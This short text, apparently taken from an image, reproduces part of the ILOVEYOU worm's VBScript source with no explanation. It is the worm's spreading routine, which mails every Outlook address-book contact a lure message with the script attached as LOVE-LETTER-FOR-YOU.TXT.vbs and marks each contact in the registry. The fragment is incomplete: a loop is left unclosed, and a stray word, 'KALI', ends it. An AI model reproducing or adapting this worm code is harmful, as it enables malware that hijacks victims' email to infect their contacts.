 If (regv = "") Then
regv = 1
End If
If (int(a.AddressEntries.Count) > int(regv)) Then
For ctrentries = 1 To a.AddressEntries.Count
malead = a.AddressEntries(x)
regad = ""
regad = regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\" & malead )
If (regad = "") Then
Set male = out.CreateItem(0)
male.Recipients.Add(malead)
male.Subject = "ILOVEYOU"
male.Body = vbcrlf & "kindly check the attached LOVELETTER coming from me."
male.Attachments.Add(dirsystem & "\LOVE-LETTER-FOR-YOU.TXT.vbs")
male.Send
regedit.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\WAB\" & malead, 1, "REG_DWORD"
End If
x = x + 1
Next
KALI